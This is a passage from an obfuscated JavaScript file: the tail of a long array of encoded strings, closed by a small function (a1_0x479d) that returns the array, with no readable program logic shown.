nO','Dg9Rzw5f','CMvLC2vt','BgL0Eq','zMLSDgvY','ywrdB3vU','zw91DcbO','vxbuB0rH','v2vIs2L0','B2zM','BwLU','BgL6zvbY','zhvYyxrP','z2v0ug93','mtaWjq','zunVB2TP','BM8TC3rV','zMLSztOV','x2vUDw1L','qMXVyG','z2v0qxr0','DgLVBG','x3nLDfnJ','Cg9PtgvU','B250zxH0','y3rVCG','DxnFDg9R','yxjYyxLc','CgfNzxnO','AgvPz2H0','igeGzNvU','BgvUz2uG','y2TvCMW','AgfZt3DU','x3nLDhrS','y2HKAxi','yxmGBM90','x19HD2fP','Dgv4Da','x25VqM9K','DMfSDwvZ','B3zPzgvK','AxnwAwv3','zxjY','BMnLq29U','CNvUt25m','AYbJyw5U','lcbMB3vU','Cg9YDde','C2vuzxH0','vgv4De5V','ChrJAge','C2v0vgLT','zMzLCG','Aw9Us2v5','C2HVD0jS','rg9TywLU','rxjYB3i','zxCNig9W','zxjYB2DH','vg9Rzw5t','oenSyw1W','Bwf4','qwjVCNrL','DYb0B2TL','AgfYC2v0','uefuq0G','AgfZq2fS','AwfWyxj0','zw5LCG','A2LWqxv0','D3jPDgfI','DgHYB3C','y2HHCKnV','CNvUqMjZ','A2vU','Ad0VoYbL','DxjS','DhjPz2DL','zwn0Aw9U','zwn1CMu','Aw5NihrO','CMLWDej5','yxbWBgLJ','BwvZC2fN','vvrgltG','lwLUChjV','rxHWAxj5','B3jTyw5J','Dhj5CW','Ddy0qxjY','revmrvrf','ptSGCgf0','y3jPChrm','zNjVBvrV','DxjUihrO','ndq2ndeYBvfbs2DA','ywX1zsbW','Bgf4','CYbTDxn0','zxrYAwvK','nKfYCMf5','uM9IDxn0','BwfUy2u','C3rHCNrj','Dc10ExbL','C2HPzNq','Dg9Rzw5j','vgv4Da','CNzLCG','C29SDxrP','pvrODsWG','z3bYzxzP','sw5MBW','B2TLBKLZ','vvrjtf9g','CNvUtgf0','zM9YBurH','ifSG','yxjYyxLI','ufjjtufs','zxjHDg9Y','A2LWrxHW','CYbJB25Z','B25KCW','C2vUza','rM9YBurH','yNL0zu9M','CgLKzxj8','ihrVA2vU','C2HVDwXK','DgLTzxjj','zwn0zwqG','Aw5JBhvK','zgvY','rMLSzvjL','zxn0ihrP','DYiGB3bL','CMLIDxrL','AgfZ','ywqGrM9Y','C2nOzwr1','B25qCM90','mtqWBuXrDKnt','B250CM9S','B3rZFhLH','zgvIDwC','D24GChjV','y3vYCMvU','qxjYyxLD','u3vMzML4','B25TzxnZ','DgvUzxi','DwvZDeHL','r2vUzxjH','qxjYyxKG','igbWCM90','Bg9HzgLU','AgvHzgvY','y2HHCKf0','ihrOAxmG','z2v0t3DU','BM5VDcbY','ysb0Aw1L','B3v0','Dgv4Dc9W','DxrMltG','CMvLC2vs','mZaYmdu3n2v0zvHmta','sgvHzgvY','ywjVCNrL','Bwv0Ag9K','zgvKicGW','ANnVBG','BNrLCM5H','C2v0sxrL','vw5LEhbL','z2v0vg9R','BMDL','ywrKrxzL','B3iGr0vu','zxr0Bgvb','sgvPz2H0','ihn0yxr1','yMXVyG','y291BNq','z2uGC2nY','zgvMyxvS','BMvY','r2XVyMfS','x19Nzw5L','B3r8BwvK','y2fJAgu','Cg93u29S','p2nHy2HL','ChjVy2vZ','qM9KEsbU','CIbMB3iG','Dg9Y','Ec1KlxrV','x3nLDefZ','y2f0y2G','yMXVy2S','re9nrxHJ','y2HfBMDP','zeXPC3rL','uMvSB2fK','AxrOigL0','CNvU','x3n0B3a','y2fSBeDS','BgvY','DxjLrw5H','x05btuvF','DgLVBIbZ','BwfUy2vu','Bg9I','ywDLpq','z2XVyMfS','Dg90ExbL','Cg93qM94','uxvLCNLq','ywXS','y2TZ','zxCGuhjV','vu5dveLp','AgfSBgvU','BgvNywn5','ze9Uy2vm','zw1PDa','Aw5PDgLH','zxb0Aw9U','CMf0zq','B3jPBMD8','yxjZzxq9','yxjRCW','yNvMzMvY','BNmH','zxnWB25Z','ig5VDcbZ','CMvXDwLY','CgfYzw50','nf9gt1jd','DdmYqxjY','uMvZCg9U','B25LCNjV','B25LoYbZ','ihrOAxm','x3n1yNnJ','DxbWB3j0','w29IAMvJ','DMfSDwu','ig9IAMvJ','y3jPChqG','y2fJAgvc','u291CMnL','Cg9Psw5W','C2v0uhjV','ugfYyw1Z','B2jHBenH','zLDVCMS','Aw1LB3v0','AYbYzxf1','C3r5Bgu','CMv0CNK','BgvKigjL','BgjHy2S','BgvUz3rO','zgf0yq','yM9U','ChjVB2zp','u0vdt05e','BMvYCY1N','BgWGzMfP','zwrLBNrP','B25SAw5L','ywDL','svbu','zNjVBuPZ','ChrVCG','BMfTzq','AguGChjV','B25szxnW','BMqGysbJ','B24U','z2v0sxrL','DhjPBMC','mtzbCNjH','y29UzMLN','zxnZywDL','DwvYEq','yxrVyG','C2v0qxr0','B3r8yMLU','BgXIywnR','B3jTrgf0','y29UDgvU','igfSCMvH','CMvTB3zL','EvrHz05H','lM1VBML0','B2jZzxj2','CIbJyw5U','BMD0AcaY','CMXLBMnV','C1vWvg9e','DgGGyhnY','BMfSuhjV','q2fSBgjH','DhXTC25I','C3rYAw5N','BNrYEq','z3jLC3mT','CMvZB2X2','Aw50zxjZ','yxqGC2fT','yMuGy2fS','zgLZCgXH','uK9uta','CMD1BwvU','CY5IAw5K','D2L0AfnJ','zwrbCNjH','DenVB2TP','q2HPBgq','CMLWDeXV','q2XHC3mG','CMv0DxjU','C2v0','BIb0AgLZ','CMvUzxDu','ChjVBwLZ','ksbPCYbV','Bwf0y2G','ywrKtgLZ','ywLYihrV','igvUDMLY','zcbVDxq','A2v5CW','B25uAw1L','zxH0CMfJ','C2XPy2u','zMLYzq','zvnJCMLW','zc4Gu2H1','z2v0rw50','CMvLC2u4','C2vUDa','BgLZDgvU','BM93','C3vIC3rY','B3bZ','x3n0yxrL','y3rLzcb0','yM9KEsbH','uMvXDwvZ','yM90lwDV','uMvJB3zL','Axn0zw5L','z2v0rwXL','Exn0yxrL','DMvYDhG','zMLUzfnJ','BwLZzsC6','Cg9W','tg9HzenV','x2vHy2Hf','ww91ig11','C2vSzG','CNjHEq','CYb0zxH0','DxbKyxrL','B2r5','CYbHihjL','zMLUzenO','yxrLrxjY','B3r5Cgvp','nf9WzxjM','y3jLyxrL','zMXVB3i','zML4','AwXLza','quqGCMvX','igzHAwXL','BgvKigfZ','zxjYB3iG','z3rO','qxv0B2XV','DcbjBNqX','ihbYB3zP','y2fSBgvK','x2jVzhLg','z2v0u2vJ','Cg9YDgvK','yxrL','ihrOzsbM','yw5NzsbB','DMvY','zxn0lvvs','y2fSBgjH','BwLZzq','y3v0Aw5N','yw1Wvg9e','oIbuAguG','BM8Ty2fJ','CNjVCG','C3rHyMXL','C2fUzgjV','CMLWDa','BMDuywC','ywn0AxzL','sevbra','yMLUz2jV','yM9KEq','kf58icK','C2L0zt1U','rxzLBNrm','y3DK','ChjLCgvU','mJaWlca1','CMLWDg9Y','BMD0Aa','B3rLy3rP','z2v0u3vM','CMf5','D2fPDgLU','zgvKo2nO','Dwn0B3i','C2vuExbL','CMvYDw4','yMLUzgLU','CMvMzxjY','Dg9Yig9Y','Cg9UC2u','pvvurI04','yxjNDG','Cg9SEwzP','Dd11DgyT','EhbPCMvZ','ngLUDgvY','t0Tjrq','CM9NyxrV','BwLZzsbJ','CNrtDgfY','q09ps0Lf','x19JCMvH','DxmGy29K','y29VA2LL','CMvZDwX0','yMLUza','ywXZ','zMv0y2G','B25ZDhj1','z3jLC3m','DgLTzxi','zgvMzxi','yMXLza','BMLUzW','yNjVD3nL','mJaXnJi2thjKrwfM','DgLVBIbP','uKvfu0u4','BKnVDw50','x2jVzhLb','DcaNuhjV','zw5HyMXL','DcbqCM9T','C2v0u2vJ','ywn0B3j5','AgLKzu1L','Ag9VlMfK','B2jQzwn0','x19WCM90','mtHsyKnUvhe','DhjPBq','B19F','rNvSBa','qwXYzwfK','rMfPBgvK','Aw5N','B0XVywq','ywjVCNq','DhLWzq','BNrmAxn0','x2LUAxrc','lNnSDxjW','AgfZAa','ugvYzM9Y','BwfYA3m','zxf1zxn0','vfjbq0u','B29W','sgnHChrJ','DhrPBMCG','mdeGsMfU','Bg9N','zMLUywXS','vw5HyMXL','z09Uvg9R','vg9Rzw5s','EwfUzgv4','zwfZDxjL','BMf2AwDH','ChjLDMLV','igr1zsb0','vhLWzq','ihvZzsb0','C2vHCMnO','qMf0y2G','BwvY','DgvUzxjZ','u2vYDMvY','x2fZyxa','zgvYigzP','DcbjBNq4','re9nq29U','BgfPBJTJ','C2LNBMfS','CgfYC2vs','oYbTyxGT','zw50','BM90ihjL','B2DSzxXN','B2fKAw5N','BgfPBJSG','B2DHDg9Y','BwfYAW'];a1_0x479d=function(){return _0x472f2e;};return a1_0x479d();}